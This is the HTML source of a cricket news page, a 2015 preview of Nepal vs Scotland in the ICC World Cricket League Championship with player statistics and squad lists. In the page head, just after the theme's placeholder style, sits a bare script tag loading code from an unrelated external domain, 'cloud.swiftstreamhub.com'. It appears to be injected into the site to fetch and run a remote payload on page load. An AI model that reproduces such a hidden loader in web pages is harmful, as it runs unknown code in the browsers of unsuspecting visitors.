<link rel="apple-touch-icon" href="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cricketconcern.com/wp-content/uploads/2016/05/cropped-newlogo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1413 single-format-standard wp-theme-Newspaper td-standard-pack nepal-vs-scotlandicc-world-cricket-league-championship global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-2700"><a href="http://cricketconcern.com/">Home</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1957"><a href="http://cricketconcern.com/category/asian-cricket/country/">Archives<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="http://cricketconcern.com/category/bangladesh/">Bangladesh</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://cricketconcern.com/category/asian-cricket/pakistan/">Pakistan</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="http://cricketconcern.com/category/sri-lanka/">Sri Lanka</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="http://cricketconcern.com/category/india/">India</a></li>
	<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="http://cricketconcern.com/category/australia/">Australia</a></li>
	<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="http://cricketconcern.com/category/england/">England</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://cricketconcern.com/category/nepali-cricket/">Nepal</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100"><a href="http://cricketconcern.com/category/cricket-league/">Cricket League<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="http://cricketconcern.com/category/cricket-league-division-two/">Division II</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://cricketconcern.com/category/ashes/">Ashes</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="http://cricketconcern.com/icc-t20-worldcup/">ICC T20 WorldCup 2016</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1712"><a href="http://cricketconcern.com/category/ashes/">EngVsAus</a></li>
	<li id="menu-item-1429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1429"><a href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3170"><a href="http://cricketconcern.com/category/epl/">EPL</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://cricketconcern.com/category/cricket-league/icc-t20-qualifier/">ICC T20 Qualifier 2015</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="http://cricketconcern.com/category/cricket-league/indian-premier-league/">Indian Premier League</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://cricketconcern.com/share-your-article/">Share Your Article</a></li>
<li id="menu-item-4960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4960"><a href="http://cricketconcern.com/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4963"><a href="http://cricketconcern.com/category/magazine/full-toss/">Full Toss</a></li>
	<li id="menu-item-4961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4961"><a href="http://cricketconcern.com/category/magazine/down-the-ground/">Down The Ground</a></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4965"><a href="http://cricketconcern.com/category/magazine/the-hawk-eye/">The Hawk Eye</a></li>
	<li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4964"><a href="http://cricketconcern.com/category/magazine/the-flick/">The Flick</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962"><a href="http://cricketconcern.com/category/magazine/drs/">DRS</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4966"><a href="http://cricketconcern.com/category/magazine/the-honors-board/">The Honor&#8217;s Board</a></li>
</ul>
</li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2197"><a href="http:#">Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="http://cricketconcern.com/nepal-vs-namibia-world-cricket-league-2016/">Nepali Cricket Team at TU Kritipur</a></li>
	<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="http://cricketconcern.com/cricket-ground-kritipur-nepal/">ACC Twenty20 CUP, 2013</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://cricketconcern.com/glimpse-of-mulpani-cricket-ground/">Mulpani Cricket Ground &#8211; Nepal</a></li>
</ul>
</li>
<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942"><a href="http://cricketconcern.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://cricketconcern.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="http://cricketconcern.com/">
				<img src="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png" alt="" title="Cricket Concern Nepal"/>
				<span class="td-visual-hidden">CricketConcern</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://cricketconcern.com/">
            <img src="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png" alt="" title="Cricket Concern Nepal"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2700"><a href="http://cricketconcern.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1957"><a href="http://cricketconcern.com/category/asian-cricket/country/">Archives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92"><a href="http://cricketconcern.com/category/bangladesh/">Bangladesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1662"><a href="http://cricketconcern.com/category/asian-cricket/pakistan/">Pakistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1657"><a href="http://cricketconcern.com/category/sri-lanka/">Sri Lanka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1656"><a href="http://cricketconcern.com/category/india/">India</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1958"><a href="http://cricketconcern.com/category/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1959"><a href="http://cricketconcern.com/category/england/">England</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93"><a href="http://cricketconcern.com/category/nepali-cricket/">Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-100"><a href="http://cricketconcern.com/category/cricket-league/">Cricket League</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3793"><a href="http://cricketconcern.com/category/cricket-league-division-two/">Division II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-90"><a href="http://cricketconcern.com/category/ashes/">Ashes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1901"><a href="http://cricketconcern.com/icc-t20-worldcup/">ICC T20 WorldCup 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1712"><a href="http://cricketconcern.com/category/ashes/">EngVsAus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1429"><a href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3170"><a href="http://cricketconcern.com/category/epl/">EPL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="http://cricketconcern.com/category/cricket-league/icc-t20-qualifier/">ICC T20 Qualifier 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="http://cricketconcern.com/category/cricket-league/indian-premier-league/">Indian Premier League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76"><a href="http://cricketconcern.com/share-your-article/">Share Your Article</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4960"><a href="http://cricketconcern.com/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4963"><a href="http://cricketconcern.com/category/magazine/full-toss/">Full Toss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4961"><a href="http://cricketconcern.com/category/magazine/down-the-ground/">Down The Ground</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4965"><a href="http://cricketconcern.com/category/magazine/the-hawk-eye/">The Hawk Eye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4964"><a href="http://cricketconcern.com/category/magazine/the-flick/">The Flick</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4962"><a href="http://cricketconcern.com/category/magazine/drs/">DRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4966"><a href="http://cricketconcern.com/category/magazine/the-honors-board/">The Honor&#8217;s Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2197"><a href="http:#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2299"><a href="http://cricketconcern.com/nepal-vs-namibia-world-cricket-league-2016/">Nepali Cricket Team at TU Kritipur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2260"><a href="http://cricketconcern.com/cricket-ground-kritipur-nepal/">ACC Twenty20 CUP, 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2193"><a href="http://cricketconcern.com/glimpse-of-mulpani-cricket-ground/">Mulpani Cricket Ground &#8211; Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4942"><a href="http://cricketconcern.com/about-us/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://cricketconcern.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://cricketconcern.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nepali Cricket" class="entry-crumb" href="http://cricketconcern.com/category/nepali-cricket/">Nepali Cricket</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nepal Vs Scotland | ICC World Cricket League Championship</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1413" class="post-1413 post type-post status-publish format-standard has-post-thumbnail category-nepali-cricket category-world-cricket-league-championship category-world-cricket-league-championship-cricket-league tag-nepali-cricket tag-scotland-cricket tag-world-cricket-league" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://cricketconcern.com/category/nepali-cricket/">Nepali Cricket</a></li><li class="entry-category"><a  href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li><li class="entry-category"><a  href="http://cricketconcern.com/category/cricket-league/">Cricket League</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nepal Vs Scotland | ICC World Cricket League Championship</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://cricketconcern.com/author/dulalsaurab/">Saurab Dulal</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-28T13:31:55+00:00" >July 28, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1413">2272</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcricketconcern.com%2F2015%2F07%2F28%2Fnepal-vs-scotlandicc-world-cricket-league-championship%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nepal+Vs+Scotland+%7C+ICC+World+Cricket+League+Championship&url=http%3A%2F%2Fcricketconcern.com%2F2015%2F07%2F28%2Fnepal-vs-scotlandicc-world-cricket-league-championship%2F&via=CricketConcern">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/&amp;media=http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif&description=Nepal Vs Scotland | Nepal will be playing their first match of ICC World Cricket League Championship against Scotland on July 29,2015 tomorrow.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nepal+Vs+Scotland+%7C+ICC+World+Cricket+League+Championship %0A%0A http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif" data-caption=""><img width="696" height="327" class="entry-thumb td-modal-image" src="http://cricketconcern.com/wp-content/uploads/2015/07/nepavsscotland.gif" alt="" title="nepavsscotland"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_a60 td_block_template_1">
<style>
/* custom css */
.tdi_2_a60.td-a-rec{
					text-align: center;
				}.tdi_2_a60 .td-element-style{
					z-index: -1;
				}.tdi_2_a60.td-a-rec-img{
				    text-align: left;
				}.tdi_2_a60.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_a60.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices">
    <a href="#"><img src="http://cricketconcern.com/wp-content/uploads/2020/06/Virat-Banner-Cricket-Concern.jpg" alt="" /></a>
<a href=""><img src="http://cricketconcern.com/wp-content/uploads/2020/06/KI-and-CC.jpg" alt="KI-Sports-First-Step" /></a>
</div></div><h3 style="text-align: justify;"><strong>Associates and the World Cricket League Matches</strong></h3>
<p style="text-align: justify;">World Cricket League is a huge platform for any Associate Nation as a doorstep to the World cup.  The performance is always a basis for any Associate team to qualify for the world cup in the near future.  There has been major outcome from this League of ICC with outstanding team like Ireland, Afghanistan, Hong Kong and Scotland coming up in the big picture of the cricketing world. Scotland has been the most impressive team in the recent Event of World Cup qualifier held in Scotland and Ireland</p>
<h4 style="text-align: justify;"><strong>Players to watch for Nepal Vs Scotland</strong></h4>
<p style="text-align: justify;">Although Nepal is only known for some exciting crickets in T20, Scotland has always an upper hand. Their recent form is outstanding. They are most relentlessly hoping about their star performers to continue the good cricketing that has been going on.</p>
<p style="text-align: justify;">The most important man that comes in mind is <span style="color: #62afd2;">Kyle James Coetzer</span>. He is known as Costa in the team and is the most experienced man in this line up for Scotland. In the 26 ODIs he has played for his country he has scored Mammoth 971 runs inching to a great milestone of 1000 runs. He has an average of 40.45. Recently in Scotland since 2008 he has scored 441 runs at an average of 44.10. In the last 10 matches in 2015 he has scored 293 runs with a high score of 156 runs, always cool like cucumber in a hot situation.  Surely, a man that should be in Nepal’s Calculation to get into the throat of the Scottish guys.</p>
<p style="text-align: justify;"><span style="color: #62afd2;">Richie Berrington</span> is not far behind with an exclusive performance with both bat and ball. In the 45 matches he has featured he has already scored 952 runs. His remarkable innings came in 2012 when he scored a 56 ball century to give his country a first victory over a full member in T20 International.  His average of 25.72 along with the average of 36.13 with 23 wickets makes him an essential weapon for the captain. He is a valuable asset to this team.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_1_96e td_block_template_1">
<style>
/* custom css */
.tdi_1_96e.td-a-rec{
					text-align: center;
				}.tdi_1_96e .td-element-style{
					z-index: -1;
				}.tdi_1_96e.td-a-rec-img{
				    text-align: left;
				}.tdi_1_96e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_96e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices">
    <a href="https://kjagir.com"><img src="http://cricketconcern.com/wp-content/uploads/2020/06/KJagir-Ad.gif" alt="kjagir-jobs-employees" /></a>
<a href="#"><img src="http://cricketconcern.com/wp-content/uploads/2020/06/Virat-Banner-Cricket-Concern.jpg" alt="" /></a>
</div></div>
<p style="text-align: justify;">Scotland recently shared the ICC T20 Qualifier 2015 with Netherlands and played some outstanding cricket in short format. While Nepal has been outplayed in the same tournament ,tailing down very low in the points table at the end of the tournament.</p>
<p style="text-align: justify;">Skipper<span style="color: #62afd2;"> Paras Khadka</span>, Vice Captain <span style="color: #62afd2;">Gyanendra Malla</span>, <span style="color: #62afd2;">Prithu baskota</span> and energetic <span style="color: #62afd2;">Mahesh Chettri</span> has a lot more work to do. It’s going to be a fascinating contest, with Nepalese guys want to return home with a win desperately. On the other hand Scotland would like the winning habit to go as far as it can. So one heck of the Associates series awaiting every body’s eye line to fill with a lot of scrolling, refreshing and streaming of the cricket scores of their particular team.  Get ready for a busy traffic on the internet.</p>
<h5 style="text-align: justify;">Scotland Squads</h5>
<p style="text-align: justify;">Preston Mommsen (captain), Richie Berrington, Kyle Coetzer, Matthew Cross (wk), Con de Lange, Alasdair Evans, Hamish Gardiner, Michael Leask, Gavin Main, George Munsey, Safyaan Sharif, Craig Wallace, Mark Watt</p>
<h5 style="text-align: justify;">Nepal squad</h5>
<p style="text-align: justify;">Paras Khadka (captain), Pradeep Airee, Prithu Baskota, Mahesh Kumar Chettri (wk), Sompal Kami, Avinash Karn, Karan KC, Siddhant Lohani, Rajesh Pulami Magar, Gyanendra Malla, Anil Kumar Mandal, Shakti Prasad Gauchan, Basant Regmi, Sharad Vesawkar</p>
<p></p>
<h5 style="text-align: justify;">Match Venue</h5>
<p style="text-align: justify;">Cambusdoon New Ground, Ayr<br />
Match Refree <strong>:</strong> David Jukes,<br />
Umpires : Ian Ramage and Shaun George</p>
<p style="text-align: justify;">[themeum_button size=&#8221;sm&#8221; type=&#8221;info&#8221; url=&#8221;http://www.icc-cricket.com/match/wcl-2015/7&#8243; text=&#8221;Go to match center&#8221;]</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_999 td_block_template_1 ">

<style>
/* custom css */
.tdi_3_999.td-a-rec{
					text-align: center;
				}.tdi_3_999 .td-element-style{
					z-index: -1;
				}.tdi_3_999.td-a-rec-img{
				    text-align: left;
				}.tdi_3_999.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_999.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5764830024202617" data-ad-slot="5017429019"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5764830024202617" data-ad-slot="5017429019"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5764830024202617" data-ad-slot="5017429019"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5764830024202617" data-ad-slot="5017429019"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://cricketconcern.com/tag/nepali-cricket/">Nepali Cricket</a></li><li><a href="http://cricketconcern.com/tag/scotland-cricket/">Scotland Cricket</a></li><li><a href="http://cricketconcern.com/tag/world-cricket-league/">World Cricket League</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://cricketconcern.com/2015/07/28/nepal-vs-scotlandicc-world-cricket-league-championship/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fcricketconcern.com%2F2015%2F07%2F28%2Fnepal-vs-scotlandicc-world-cricket-league-championship%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nepal+Vs+Scotland+%7C+ICC+World+Cricket+League+Championship&url=http%3A%2F%2Fcricketconcern.com%2F2015%2F07%2F28%2Fnepal-vs-scotlandicc-world-cricket-league-championship%2F&via=CricketConcern">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
